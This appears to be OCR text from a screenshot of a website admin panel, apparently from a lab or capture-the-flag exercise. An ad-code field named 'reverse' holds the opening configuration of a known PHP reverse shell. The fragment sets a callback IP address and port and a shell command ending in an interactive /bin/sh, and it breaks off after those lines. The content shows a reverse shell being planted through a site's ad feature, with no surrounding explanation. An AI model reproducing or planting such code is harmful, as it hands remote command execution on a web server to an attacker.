 Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Data
Logout
Home
Ads name:
reverse
Ads code:
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.193.25';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//